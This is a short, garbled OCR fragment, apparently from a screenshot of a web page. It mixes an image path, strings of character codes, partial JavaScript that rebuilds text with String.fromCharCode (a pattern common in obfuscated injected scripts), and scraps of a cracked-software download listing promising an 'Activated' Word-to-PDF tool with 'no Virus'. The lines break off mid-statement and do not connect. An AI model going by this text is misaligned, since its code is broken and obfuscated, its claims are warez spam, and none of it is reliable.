
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48
mCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;
pace: 64 GB for patching Unveiling the Power of Word to PDF C
er Activated [x32-x64] [no Virus
edawy